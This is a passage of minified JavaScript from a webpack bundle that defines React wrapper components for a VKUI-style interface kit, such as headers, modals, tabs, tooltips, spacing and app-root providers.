i={isInsideGroupLayout:!1,padding:"m",spacing:"m"},n=(0,o.createContext)(i),r=n.Provider,l=()=>(0,o.useContext)(n)},226185:(e,t,a)=>{a.d(t,{useDefaultMode:()=>n});var o=a(220208),i=a(296540);function n(){const{isInsideModal:e}=(0,i.useContext)(o.ModalRootContext),{sizeX:t}=(0,o.useAdaptivityWithJSMediaQueries)();return{computedMode:t===o.SizeType.COMPACT||e?"plain":"card",sizeX:t}}},557992:(e,t,a)=>{a.d(t,{Header:()=>g});var o=a(474848),i=a(351118),n=a(220208),r=a(31580),l=a(723723),s=a(546642),d=a(724648),c=a(582192),u=a(285056),m=a(360480);const h={small:m.default.headerSmall,medium:m.default.headerMedium,large:m.default.headerLarge},v={primary:m.default.headerPrimary,secondary:m.default.headerSecondary,tertiary:m.default.headerTertiary},p=(e,t)=>{switch(e){case"primary":switch(t){case"small":return"m";case"medium":return"l";default:return"xl"}case"secondary":return"medium"===t?"l":"s";default:return"m"}},f=({aside:e,mode:t="primary",size:a="small",after:r,Component:f="div",separator:g,stretched:x=!0,before:_,multiline:k,subtitle:C,children:b,className:y,"aria-level":j=2,...S})=>{const I="string"==typeof f&&f.startsWith("h")&&2===f.length,N=k?"div":s.EllipsisText;return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(n.Header,{after:e||r,...S,size:p(t,a),multiline:k,className:(0,i.classNames)(m.default.header,!x&&m.default.headerNoStretched,(0,i.hasReactNode)(C)&&m.default.withSubtitle,h[a],v[t],y),subtitle:k?C:C&&(0,o.jsx)("span",{}),Component:f,role:I?void 0:"heading","aria-level":I?void 0:j,children:[!!_&&(0,o.jsx)("span",{className:m.default.before,children:_}),(0,o.jsxs)(d.Flex,{direction:"column",className:m.default.content,children:[(0,o.jsx)(N,{className:(0,i.classNames)("secondary"===t&&C&&(0,l.getColorClass)("color_text_primary")),children:b}),!!C&&!k&&(0,o.jsx)(s.EllipsisText,{Component:u.Subhead,className:m.default.subtitle,children:C})]})]}),g&&(0,o.jsx)(c.Separator,{className:m.default.separator})]})},g=({children:e,href:t,target:a,onClick:l,disabled:s,className:d,"data-testid":c,...u})=>t||l?(0,o.jsx)(n.Tappable,{className:(0,i.classNames)(m.default.tappable,d),onClick:l,href:t,target:a,disabled:s,hasActive:!0,hasHover:!1,activeMode:"none","data-testid":c,...r.allowLinkOnclickWebAttrs,children:(0,o.jsx)(f,{...u,children:e})}):(0,o.jsx)(f,{...u,className:d,"data-testid":c,children:e})},213338:(e,t,a)=>{a.d(t,{HorizontalCell:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(184182);const l=({header:e,title:t,size:a,className:l,disableOpacity:s,textAlign:d,TitleComponent:c,...u})=>(0,o.jsx)(n.HorizontalCell,{size:"dynamic"===a?"auto":a,title:e||t,className:(0,i.classNames)(l,r.default.root,s&&r.default.rootDisableOpacity),textAlign:d,TitleComponent:c,...u})},333910:(e,t,a)=>{a.d(t,{HorizontalCellShowMore:()=>n});var o=a(474848),i=a(220208);const n=({size:e,stretched:t,...a})=>(0,o.jsx)(i.HorizontalCellShowMore,{size:"l"===e?"m":e,centered:t,...a})},354592:(e,t,a)=>{a.d(t,{HorizontalScroll:()=>r});var o=a(474848),i=a(220208);const n={s:"s",m:"s",l:"m"},r=({arrowSize:e,disableArrowSizeBackwardСompatible:t,inline:a,...r})=>{let l;return t?l="l"===e?"m":e:e&&(l=n[e]),(0,o.jsx)(i.HorizontalScroll,{arrowSize:l,...r})}},271036:(e,t,a)=>{a.d(t,{IconButton:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(856684),l=a(535948);const s=({src:e,size:t,width:a,height:s,noPadding:d,className:c,style:u,children:m,...h})=>{const v=Boolean(t??a??s);return(0,o.jsx)(n.IconButton,{className:(0,i.classNames)(v&&l.default.rootCustomSize,d&&l.default.rootNoPadding,c),style:{...u,width:t??a??u?.width??void 0,height:t??s??u?.height??void 0,minWidth:t??a??u?.minWidth??void 0,minHeight:t??s??u?.minHeight??void 0},...h,children:e&&t?(0,o.jsx)(r.RichImage,{alt:"",src:e,size:t,noBorder:!0,transparent:!0}):m})}},293116:(e,t,a)=>{a.d(t,{Image:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(787744);const l=Object.assign((({className:e,...t})=>(0,o.jsx)(n.Image,{className:(0,i.classNames)(e,"vkitInternalImage"),...t})),{...n.Image,Badge:n.Image.Badge,Overlay:({disableInteractive:e,onClick:t,children:a,...i})=>e||!t?(0,o.jsx)(n.Image.Overlay,{...i,children:a}):(0,o.jsx)(n.Image.Overlay,{onClick:t,...i,children:a}),OverlayItem:r.ImageBase.OverlayItem})},787744:(e,t,a)=>{a.d(t,{ImageBase:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(262069);const l=Object.assign((({className:e,...t})=>(0,o.jsx)(n.ImageBase,{className:(0,i.classNames)(e,"vkitInternalImageBase"),...t})),{Badge:n.ImageBase.Badge,Overlay:({disableInteractive:e,onClick:t,children:a,...i})=>e||!t?(0,o.jsx)(n.ImageBase.Overlay,{...i,children:a}):(0,o.jsx)(n.ImageBase.Overlay,{onClick:t,...i,children:a}),OverlayItem:r.ImageBaseOverlayItem})},262069:(e,t,a)=>{a.d(t,{ImageBaseOverlayItem:()=>c});var o=a(474848),i=a(351118),n=a(377803),r=a(70199);const l={center:void 0,"center-left":r.default.rootCenterLeft,"center-right":r.default.rootCenterRight,"top-left":r.default.rootTopLeft,"top-center":r.default.rootTopCenter,"top-right":r.default.rootTopRight,"bottom-left":r.default.rootBottomLeft,"bottom-center":r.default.rootBottomCenter,"bottom-right":r.default.rootBottomRight},s={always:void 0,"on-hover":r.default.rootOnHover},d={regular:n.default.sizeBasePaddingVertical.regular.value},c=({zIndex:e,placement:t,left:a,bottom:n,visibility:c="always",padding:u,paddingTop:m,paddingLeft:h,paddingRight:v,paddingBottom:p,className:f,style:g,...x})=>(0,o.jsx)("div",{className:(0,i.classNames)(r.default.root,t&&l[t],s[c],f),style:{...g,zIndex:e??g?.zIndex,...void 0!==a?{left:a,bottom:n}:{},...void 0!==u?{padding:g?.padding??(u?d[u]??u:void 0)}:{paddingTop:g?.paddingTop??(m?d[m]??m:void 0),paddingLeft:g?.paddingLeft??(h?d[h]??h:void 0),paddingRight:g?.paddingRight??(v?d[v]??v:void 0),paddingBottom:g?.paddingBottom??(p?d[p]??p:void 0)}},...x})},279734:(e,t,a)=>{a.d(t,{Link:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(878154);const l={default:void 0,primary:r.default.primary,secondary:r.default.secondary,tertiary:r.default.tertiary,subhead:r.default.subhead,contrast:r.default.contrast},s=({mode:e="default",noUnderline:t,before:a,after:s,className:d,useBackwardCompatibilityForIconInChildren:c=void 0===a&&void 0===s,...u})=>(0,o.jsx)(n.Link,{...u,before:a,after:s,className:(0,i.classNames)(r.default.link,l[e],d,t&&r.default.noUnderline,c&&r.default.withIconInChildren)})},646156:(e,t,a)=>{a.d(t,{Mark:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(103676);const l={default:void 0,positive:r.default.rootModePositive,warning:r.default.rootModeWarning,negative:r.default.rootModeNegative},s=({appearance:e="default",className:t,...a})=>(0,o.jsx)(n.Mark,{className:(0,i.classNames)(t,l[e]),...a})},949408:(e,t,a)=>{a.d(t,{MiniInfoCell:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(782376);const l=({expandable:e,chevron:t,stretched:a=!0,mode:l="base",noPadding:s,className:d,...c})=>{const u="base"===l||"accent"===l;return(0,o.jsx)(n.MiniInfoCell,{chevron:e||t,className:(0,i.classNames)(s&&r.default.rootNoPadding,!a&&r.default.rootNoStretched,u&&r.default.secondaryColorChevron,d),mode:l,...c})}},849280:(e,t,a)=>{a.d(t,{ModalCard:()=>r});var o=a(474848),i=a(220208),n=a(296540);const r=({header:e,headerComponent:t,subheader:a,subheaderComponent:r,title:l,titleComponent:s="h2",description:d,descriptionComponent:c="h5",id:u,nav:m,onClosed:h,...v})=>{const{onClosed:p,...f}=(0,n.useContext)(i.ModalRootContext);return(0,o.jsx)(i.ModalRootContext.Provider,{value:{...f,onClosed(e){p&&p(e),h&&h()}},children:(0,o.jsx)(i.ModalCard,{id:u,nav:m,title:e||l,titleComponent:t||s,description:a||d,descriptionComponent:r||c,...v})})}},915424:(e,t,a)=>{a.d(t,{ModalCardBase:()=>n});var o=a(474848),i=a(220208);const n=({header:e,headerComponent:t,subheader:a,subheaderComponent:n,title:r,titleComponent:l="h2",description:s,descriptionComponent:d="h5",...c})=>(0,o.jsx)(i.ModalCardBase,{title:e||r,titleComponent:t||l,description:a||s,descriptionComponent:n||d,...c})},946740:(e,t,a)=>{a.d(t,{ModalPage:()=>r});var o=a(474848),i=a(220208),n=a(296540);const r=({id:e,nav:t,open:a,settlingHeight:r,dynamicContentHeight:l,onClosed:s,...d})=>{const{onClosed:c,activeModal:u,...m}=(0,n.useContext)(i.ModalRootContext),h=void 0!==r?void 0:l;return(0,o.jsx)(i.ModalRootContext.Provider,{value:{...m,onClosed(e){c&&c(e),s&&s()},activeModal:u},children:(0,o.jsx)(i.ModalPage,{id:e,nav:t,settlingHeight:r,dynamicContentHeight:h,open:a,...d})})}},227520:(e,t,a)=>{a.d(t,{ModalPageHeader:()=>o});const o=a(220208).ModalPageHeader},765656:(e,t,a)=>{a.d(t,{ModalRoot:()=>r});var o=a(474848),i=a(220208),n=a(296540);const r=({activeModal:e,children:t,onClosed:a,...r})=>{const[l,s]=(0,n.useState)(null!==e?[e]:[]);(0,n.useEffect)((function(){s((t=>null===e||t.includes(e)?t:[...t,e]))}),[e]);const d=n.Children.toArray(t).map((e=>(0,n.isValidElement)(e)&&l.includes(function({nav:e,id:t}){return e||t}(e.props))?e:null));return(0,o.jsx)(i.ModalRoot,{activeModal:e,onClosed:e=>{s((t=>t.includes(e)?t.filter((t=>t!==e)):t)),a&&a(e)},...r,children:d})}},888896:(e,t,a)=>{a.d(t,{OnboardingTooltip:()=>n});var o=a(474848),i=a(220208);const n=({text:e,header:t,title:a,description:n,...r})=>(0,o.jsx)(i.OnboardingTooltip,{title:t||a,description:e||n,...r})},835800:(e,t,a)=>{a.d(t,{PanelHeader:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(182896);const l=({height:e="auto",after:t,className:a,noAfterSpacing:l,...s})=>(0,o.jsx)(n.PanelHeader,{className:(0,i.classNames)("regular"===e&&r.default.rootHeightRegular,a),...s,after:(0,o.jsxs)(o.Fragment,{children:[t,!l&&(0,o.jsx)("div",{className:r.default.afterSpacing})]})})},334140:(e,t,a)=>{a.d(t,{PanelHeaderBack:()=>n});var o=a(474848),i=a(220208);const n=({label:e,children:t,...a})=>(0,o.jsx)(i.PanelHeaderBack,{label:e||t,hideLabelOnVKCom:void 0===e,hideLabelOnIOS:void 0===e,...a})},266768:(e,t,a)=>{a.d(t,{PanelHeaderClose:()=>n});var o=a(474848),i=a(220208);const n=({label:e,children:t,...a})=>(0,o.jsx)(i.PanelHeaderClose,{label:e||t,...a})},297952:(e,t,a)=>{a.d(t,{PanelHeaderSubmit:()=>n});var o=a(474848),i=a(220208);const n=({label:e,children:t,...a})=>(0,o.jsx)(i.PanelHeaderSubmit,{label:e||t,...a})},209808:(e,t,a)=>{a.d(t,{PanelSpinner:()=>r});var o=a(474848),i=a(220208);const n={s:"s",m:"m",l:"l",xl:"xl",small:"s",regular:"m",medium:"l",large:"xl"},r=({size:e="m",...t})=>(0,o.jsx)(i.PanelSpinner,{size:n[e],...t})},720836:(e,t,a)=>{a.d(t,{Placeholder:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(651844);const l={overlay:r.default.containerOverlay,default:void 0},s=Object.assign((({className:e,mode:t="default",stretched:a,maxWidth:s,children:d,header:c,title:u,...m})=>(0,o.jsx)(n.Placeholder,{title:c,className:(0,i.classNames)(r.default.container,a&&r.default.containerStretched,l[t],e),stretched:a,style:{maxWidth:s},"aria-label":u,...m,children:!!d&&(0,o.jsx)("div",{className:r.default.text,"data-testid":"placeholder_description",children:d})})),{...n.Placeholder,Actions:n.Placeholder.Actions,Container:n.Placeholder.Container,Header:n.Placeholder.Title,Icon:n.Placeholder.Icon,Text:n.Placeholder.Description})},613104:(e,t,a)=>{a.d(t,{PopoutWrapper:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(651032);const l=({noBackground:e,className:t,...a})=>(0,o.jsx)(n.PopoutWrapper,{className:(0,i.classNames)(!e&&r.default.masked,t),noBackground:e,...a})},625528:(e,t,a)=>{a.d(t,{Popover:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(445184);const l=({width:e,maxWidth:t,noTopRounded:a,style:l,className:s,...d})=>(0,o.jsx)(n.Popover,{className:(0,i.classNames)(a&&r.default.rootNoTopRounded,s),style:{minWidth:e??l?.width,maxWidth:t??l?.maxWidth,...l},...d})},996600:(e,t,a)=>{a.d(t,{Progress:()=>n});var o=a(474848),i=a(220208);const n=({appearance:e,...t})=>(0,o.jsx)(i.Progress,{...t,appearance:"orange"===e?"var(--vkui--color_accent_orange_peach)":e})},387960:(e,t,a)=>{a.d(t,{Radio:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(106992);const l={hoverMode:"opacity",activeMode:"opacity"},s=({className:e,labelProps:t,noHorizontalPadding:a,...s})=>{const d=a?t?{...l,...t}:l:t;return(0,o.jsx)(n.Radio,{className:(0,i.classNames)(!s.children&&r.default.rootHasNoChildren,a&&r.default.rootNoHorizontalPadding,e),labelProps:d,...s})}},276898:(e,t,a)=>{a.d(t,{RichCell:()=>n});var o=a(474848),i=a(220208);const n=({subhead:e,caption:t,text:a,rightAction:n,overTitle:r,subtitle:l,extraSubtitle:s,after:d,afterAlign:c,...u})=>{const m={overTitle:e||r,subtitle:a||l,extraSubtitle:t||s,...u};return n?(0,o.jsx)(i.RichCell,{after:n,afterAlign:"center",...m}):(0,o.jsx)(i.RichCell,{after:d,afterAlign:c,...m})}},28928:(e,t,a)=>{a.d(t,{ScreenSpinner:()=>n});var o=a(474848),i=a(220208);const n=Object.assign((({mode:e="default",caption:t,size:a,label:n,...r})=>(0,o.jsx)(i.ScreenSpinner,{label:t||n,mode:"default"===e?"shadow":e,...r})),{Container:({caption:e,mode:t,...a})=>(0,o.jsx)(i.ScreenSpinner.Container,{label:e,mode:"default"===t?"shadow":t,...a}),Loader:i.ScreenSpinner.Loader,SwapIcon:i.ScreenSpinner.SwapIcon})},724412:(e,t,a)=>{a.d(t,{ScrollArrow:()=>r});var o=a(474848),i=a(220208);const n={s:"s",m:"s",l:"m"},r=({size:e,disableSizeBackwardСompatible:t,...a})=>{let r;return t?r="l"===e?"m":e:e&&(r=n[e]),(0,o.jsx)(i.ScrollArrow,{size:r,...a})}},264458:(e,t,a)=>{a.d(t,{Search:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(665657),l=a(152086);const s={default:void 0,outline:l.default.rootModeOutline,transparent:l.default.rootModeTransparent},d=Object.assign((({className:e,mode:t="default",...a})=>(0,o.jsx)(n.Search,{...a,className:(0,i.classNames)(s[t],e)})),n.Search,{Skeleton:r.SearchSkeleton})},665657:(e,t,a)=>{a.d(t,{SearchSkeleton:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(63108),l=a(654179);const s=({className:e,...t})=>{const{sizeY:a}=(0,n.useAdaptivity)();return(0,o.jsx)("div",{className:(0,i.classNames)(l.default.root,e),children:(0,o.jsx)(r.Skeleton,{...t,className:(0,i.classNames)(l.default.search,"compact"===a&&l.default.searchCompact)})})}},963388:(e,t,a)=>{a.d(t,{SelectMimicry:()=>n});var o=a(474848),i=a(220208);const n=e=>(0,o.jsx)(i.SelectMimicry,{...e})},582192:(e,t,a)=>{a.d(t,{Separator:()=>n});var o=a(474848),i=a(220208);const n=({direction:e,wide:t,mode:a,padding:n,appearance:r,...l})=>{const s=void 0===t?void 0===n?"vertical"!==e:n:!t;return(0,o.jsx)(i.Separator,{appearance:a||r,padding:s,direction:e,...l})}},260546:(e,t,a)=>{a.d(t,{SimpleCell:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(849294);const l=({expandable:e,subhead:t,overTitle:a,chevron:l,className:s,disableOpacity:d,maxHeight:c,minHeight:u,style:m,...h})=>(0,o.jsx)(n.SimpleCell,{overTitle:t||a,chevron:e||l,className:(0,i.classNames)(d&&r.default.rootDisableOpacity,s),style:{...m,maxHeight:c??m?.maxHeight,minHeight:c||m?.maxHeight?"unset":u??m?.minHeight},...h})},768110:(e,t,a)=>{a.d(t,{SimpleGrid:()=>n});var o=a(474848),i=a(220208);const n=({gap:e,...t})=>(0,o.jsx)(i.SimpleGrid,{gap:Array.isArray(e)?[e[1],e[0]]:e,...t})},194528:(e,t,a)=>{a.d(t,{Spacing:()=>s});var o=a(474848),i=a(351118),n=a(980216);const r={horizontal:void 0,vertical:n.default.rootVertical},l={"3xs":n.default.rootSize3Xs,"2xs":n.default.rootSize2Xs,xs:n.default.rootSizeXs,s:n.default.rootSizeS,m:n.default.rootSizeM,l:n.default.rootSizeL,xl:n.default.rootSizeXl,"2xl":n.default.rootSize2Xl,"3xl":n.default.rootSize3Xl,"4xl":n.default.rootSize4Xl},s=({Component:e="div",size:t=8,className:a,style:s,mode:d="horizontal",getRootRef:c,...u})=>{const[m,h]=function(e,t){if("string"==typeof t)return t.startsWith("--")?[void 0,{[e]:`var(${t})`}]:[l[t],void 0];return[void 0,"number"==typeof t?{[e]:`${t}px`}:void 0]}("--vkit_internal--spacing_gap_size",t);return(0,o.jsx)(e,{ref:c,style:h?{...h,...s}:s,className:(0,i.classNames)(a,n.default.root,r[d],m),...u})}},700272:(e,t,a)=>{a.d(t,{Spinner:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(369176);const l={s:"s",m:"m",l:"l",xl:"xl",small:"s",regular:"m",medium:"l",large:"xl"},s=({stretched:e=!0,size:t="m",className:a,...s})=>(0,o.jsx)(n.Spinner,{size:l[t],className:(0,i.classNames)(a,!e&&r.default.rootNoStretched),...s})},14696:(e,t,a)=>{a.d(t,{SubnavigationBar:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(697157),l=a(296540),s=a(634864);const d=({mode:e,fixed:t,withFade:a,children:d,className:c,getRootRef:u,...m})=>{const h=(0,r.useExternRef)(u),[v,p]=(0,l.useState)(!1),[f,g]=(0,l.useState)(!1),x="fixed"===e||t,_=!x&&a;return(0,l.useEffect)((()=>{if(!_)return;const e=h.current?.querySelector(".vkuiHorizontalScroll__in");if(!e)return;const t=()=>{p(0!==e.scrollLeft),g(!(e.clientWidth+e.scrollLeft>=e.scrollWidth-10))};return e.addEventListener("scroll",t),t(),()=>e.removeEventListener("scroll",t)}),[_,h]),(0,o.jsx)(n.SubnavigationBar,{fixed:x,className:(0,i.classNames)(_&&v&&s.default.rootFadeLeft,_&&f&&s.default.rootFadeRight,c),getRootRef:h,...m,children:d})}},694992:(e,t,a)=>{a.d(t,{SubnavigationButton:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(322776);const l=({className:e,disabled:t,expandable:a,chevron:l,...s})=>(0,o.jsx)(n.SubnavigationButton,{chevron:a||l,disabled:t,className:(0,i.classNames)(e,t&&r.default.disabled),...s})},663376:(e,t,a)=>{a.d(t,{TabbarItem:()=>n});var o=a(474848),i=a(220208);const n=({text:e,label:t,...a})=>(0,o.jsx)(i.TabbarItem,{label:e||t,...a})},774038:(e,t,a)=>{a.d(t,{Tabs:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(296540),l=a(906451),s=a(735530);const d=({mode:e="default",withFade:t,noMinWidth:a,disableStretch:d,layoutFillMode:c,children:u,...m})=>{const h=(0,r.useRef)(null),[v,p]=(0,r.useState)(!1),[f,g]=(0,r.useState)(!1),x=d?"shrinked":c,_=(0,r.useMemo)((()=>({noMinWidth:a})),[a]);(0,r.useEffect)((()=>{h.current&&h.current.clientWidth<h.current.scrollWidth&&g(!0)}),[]);const k=(0,r.useCallback)((()=>{h.current&&(p(0!==h.current.scrollLeft),g(!(h.current.clientWidth+h.current.scrollLeft>=h.current.scrollWidth-10)))}),[]);let C=u;return t&&(C=(0,o.jsx)("div",{className:(0,i.classNames)(s.default.in,v&&s.default.inFadeLeft,f&&s.default.inFadeRight),children:(0,o.jsx)("div",{ref:h,className:s.default.scroll,onScroll:k,children:(0,o.jsx)("div",{className:s.default.scrollIn,children:C})})})),(0,o.jsx)(l.TabsContextProvider,{value:_,children:(0,o.jsx)(n.Tabs,{mode:e,layoutFillMode:x,...m,children:C})})}},906451:(e,t,a)=>{a.d(t,{TabsContextProvider:()=>n,useTabsContext:()=>r});var o=a(296540);const i=(0,o.createContext)({}),n=i.Provider,r=()=>(0,o.useContext)(i)},502656:(e,t,a)=>{a.d(t,{TabsItem:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(906451),l=a(232536);const s=({className:e,gradient:t,children:a,style:s,...d})=>{const{noMinWidth:c}=(0,r.useTabsContext)(),u={...s,"--tabsitem-gradient":t};let m=a;return t&&(m=(0,o.jsx)("div",{className:l.default.gradient,children:m})),(0,o.jsx)(n.TabsItem,{className:(0,i.classNames)(e,c&&l.default.rootNoMinWidth,t&&l.default.rootGradient),style:u,...d,children:m})}},578392:(e,t,a)=>{a.d(t,{TextTooltip:()=>s});var o=a(474848),i=a(351118),n=a(784536),r=a(393568);const l={left:void 0,center:r.default.containerTextAlignCenter,right:r.default.containerTextAlignRight};function s({text:e,description:t,minWidth:a,enableInteractive:r,appearance:s="black",className:d,style:c,textAlign:u="left",children:m,onClose:h,onShownChange:v,...p}){const f=e||t;if(void 0===f)return m??null;return(0,o.jsx)(n.Tooltip,{description:f,enableInteractive:!!h||r,className:(0,i.classNames)(l[u],d),style:{...c,minWidth:a??c?.minWidth},appearance:s,"data-testid":"text_tooltip",closable:!!h,onShownChange:(e,t)=>{h&&"callback"===t&&h(),v?.(e,t)},...p,children:m})}},945206:(e,t,a)=>{a.d(t,{Textarea:()=>l});var o=a(474848),i=a(351118),n=a(220208);const r={default:void 0,plain:void 0,overlay:a(610618).default.rootOverlay},l=({mode:e="default",className:t,...a})=>(0,o.jsx)(n.Textarea,{className:(0,i.classNames)(r[e],t),mode:"overlay"===e?void 0:e,...a})},739202:(e,t,a)=>{a.d(t,{ToolButton:()=>n});var o=a(474848),i=a(220208);const n=({appearance:e,mode:t,...a})=>{const n=void 0===t&&"neutral"===e?"secondary":t,r=void 0===e&&"secondary"===t?"neutral":e;return(0,o.jsx)(i.ToolButton,{...a,mode:n,appearance:r})}},784536:(e,t,a)=>{a.d(t,{Tooltip:()=>n});var o=a(474848),i=a(220208);const n=({text:e,header:t,title:a,description:n,...r})=>(0,o.jsx)(i.Tooltip,{title:t||a,description:e||n,...r})},285056:(e,t,a)=>{a.d(t,{Caption:()=>l,DisplayTitle:()=>s,Footnote:()=>d,Headline:()=>r,Paragraph:()=>c,Subhead:()=>u,Text:()=>m,Title:()=>n});var o=a(474848),i=a(220208);const n=({Component:e,level:t="1",...a})=>(e||(e="h"+t),(0,o.jsx)(i.Title,{Component:e,level:t,useAccentWeight:!0,...a})),r=({Component:e="h4",weight:t="3",...a})=>(0,o.jsx)(i.Headline,{Component:e,useAccentWeight:!0,weight:t,...a}),l=e=>(0,o.jsx)(i.Caption,{useAccentWeight:!0,...e}),s=e=>(0,o.jsx)(i.DisplayTitle,{useAccentWeight:!0,...e}),d=e=>(0,o.jsx)(i.Footnote,{useAccentWeight:!0,...e}),c=e=>(0,o.jsx)(i.Paragraph,{useAccentWeight:!0,...e}),u=e=>(0,o.jsx)(i.Subhead,{useAccentWeight:!0,...e}),m=e=>(0,o.jsx)(i.Text,{useAccentWeight:!0,...e})},279206:(e,t,a)=>{a.d(t,{useAppearance:()=>i});var o=a(220208);const i=()=>(0,o.useColorScheme)()},554190:(e,t,a)=>{a.d(t,{AppEnvironmentContext:()=>o});const o=(0,a(296540).createContext)({})},735232:(e,t,a)=>{a.d(t,{AppEnvironmentProvider:()=>r});var o=a(474848),i=a(554190),n=a(387315);function r({children:e,appEnvironment:t}){const a=(0,n.useAppEnvironmentContext)();return(0,o.jsx)(i.AppEnvironmentContext.Provider,{value:t??a,children:e})}},387315:(e,t,a)=>{a.d(t,{useAppEnvironmentContext:()=>n});var o=a(296540),i=a(554190);function n(){return(0,o.useContext)(i.AppEnvironmentContext)}},865708:(e,t,a)=>{a.d(t,{AppRootProvider:()=>d});var o=a(474848),i=a(351118),n=a(887326),r=a(220208),l=a(409816),s=a(735232);const d=({appEnvironment:e,platform:t=r.Platform.ANDROID,sizeX:a=r.SizeType.REGULAR,sizeY:d=r.SizeType.COMPACT,viewWidth:c,mode:u="partial",scroll:m,portalRoot:h,disablePortal:v,disableParentTransformForPositionFixedElements:p,locale:f,children:g,className:x,..._})=>{const k=(0,n.useAppearanceDetector)();return(0,o.jsx)(l.ConfigProvider,{locale:f,platform:t,appearance:k,children:(0,o.jsx)(r.AdaptivityProvider,{sizeX:a,sizeY:d,viewWidth:c,children:(0,o.jsx)(s.AppEnvironmentProvider,{appEnvironment:e,children:(0,o.jsx)(r.AppRoot,{mode:u,scroll:m,portalRoot:h,disablePortal:v,disableParentTransformForPositionFixedElements:p,children:"partial"===u?(0,o.jsx)("div",{className:(0,i.classNames)("vkui__root",x),..._,children:g}):g})})})})}},826851:(e,t,a)=>{a.d(t,{AppRootProviderBase:()=>r});var o=a(474848),i=a(220208),n=a(409816);const r=({dir:e,platform:t,appearance:a,transitionMotionEnabled:r,locale:l,sizeX:s=i.SizeType.REGULAR,sizeY:d=i.SizeType.COMPACT,viewWidth:c,viewHeight:u,hasHover:m,hasPointer:h,mode:v,scroll:p,portalRoot:f,disablePortal:g,children:x,className:_,style:k,...C})=>(0,o.jsx)(n.ConfigProvider,{platform:t,appearance:a,locale:l,isWebView:!0,transitionMotionEnabled:r,children:(0,o.jsx)(i.AdaptivityProvider,{sizeX:s,sizeY:d,viewWidth:c,viewHeight:u,hasHover:m,hasPointer:h,children:(0,o.jsx)(i.AppRoot,{dir:e,mode:v,scroll:p,portalRoot:f,disablePortal:g,className:_,style:k,children:"partial"===v?(0,o.jsx)("div",{className:"vkui__root",...C,children:x}):x})})})},128292:(e,t,a)=>{a.d(t,{ArticleItem:()=>u});var o=a(474848),i=a(11006),n=a(220208),r=a(293116),l=a(194528),s=a(897118),d=a(555278),c=a(281628);const u=({title:e,subtitle:t,src:a,dateLabel:u,timeLabel:m,viewLabel:h,imgAlt:v,...p})=>(0,o.jsxs)(s.ContentTappable,{width:236,...p,children:[(0,o.jsx)(n.AspectRatio,{ratio:236/132,children:(0,o.jsx)(r.Image,{src:a,alt:v,loading:"lazy",widthSize:"100%",heightSize:"100%",objectFit:"cover",borderRadius:"l",noBorder:!a,fallbackIcon:(0,o.jsx)(i.Icon56ArticleOutline,{})})}),(0,o.jsx)(l.Spacing,{size:8}),(0,o.jsx)(d.ContentTitles,{title:e,subtitle:t}),(0,o.jsx)(l.Spacing,{size:8}),(0,o.jsx)(c.Info,{viewLabel:h,timeLabel:m,dateLabel:u})]})},281628:(e,t,a)=>{a.d(t,{Info:()=>s});var o=a(474848),i=a(855354),n=a(57892),r=a(285056),l=a(408260);const s=({dateLabel:e,timeLabel:t,viewLabel:a})=>{const s=[{key:"date",label:e},{key:"time",label:t,Icon:i.Icon12ClockOutline},{key:"view",label:a,Icon:n.Icon12View}].filter((e=>e.label));return(0,o.jsx)(r.Footnote,{Component:"div",className:l.default.wrap,children:s.map((({key:e,label:t,Icon:a})=>(0,o.jsxs)("div",{className:l.default.item,children:[a&&(0,o.jsx)(a,{className:l.default.icon}),t]},e)))})}},655676:(e,t,a)=>{a.d(t,{AvatarStack:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(854685),l=a(729016),s=a(296748);const d={top:s.default.rootTop,bottom:s.default.rootBottom},c=Object.assign((({size:e,stroke:t,direction:a,className:l,style:c,children:u,...m})=>{const h=Math.floor(.75*e),v={...c,"--vkui_internal--avatarstack_size":`${e}px`,"--vkui_internal--avatarstack_avatar_size":`${h}px`};return(0,o.jsx)(r.AvatarStackItemSizeContextProvider,{value:h,children:(0,o.jsx)(n.Tappable,{className:(0,i.classNames)(s.default.root,t&&s.default.rootStroke,d[a],l),style:{...v,width:v.width??e,height:v.height??e},hoverMode:"opacity",activeMode:"opacity",...m,children:u})})}),{Item:l.AvatarStackItem})},854685:(e,t,a)=>{a.d(t,{AvatarStackItemSizeContextProvider:()=>n,useAvatarStackItemSizeContext:()=>r});var o=a(296540);const i=(0,o.createContext)(0),n=i.Provider,r=()=>(0,o.useContext)(i)},729016:(e,t,a)=>{a.d(t,{AvatarStackItem:()=>r});var o=a(474848),i=a(612196),n=a(854685);const r=e=>{const t=(0,n.useAvatarStackItemSizeContext)();return(0,o.jsx)(i.Avatar,{size:t,...e})}},13704:(e,t,a)=>{a.d(t,{BlinkText:()=>s});var o=a(474848),i=a(351118),n=a(488826),r=a(296540),l=a(404560);const s=({shown:e,onHide:t=i.noop,duration:a=2e3,children:s,className:d,...c})=>{const u=(0,r.useRef)(void 0);(0,n.useMountEffect)((()=>(e&&(u.current=window.setTimeout((()=>{t()}),a)),()=>{clearTimeout(u.current)})));return(0,o.jsx)("span",{...c,className:(0,i.classNames)(l.default.blinkText,e&&l.default.blinkTextShown,d),onTransitionEnd:o=>{e&&"opacity"===o.propertyName&&(clearTimeout(u.current),u.current=window.setTimeout((()=>{t()}),a))},"aria-live":"polite","aria-hidden":!e,children:s})}},381522:(e,t,a)=>{a.d(t,{BlurredObsceneText:()=>s});var o=a(474848),i=a(351118),n=a(723723),r=a(578392),l=a(220208);const 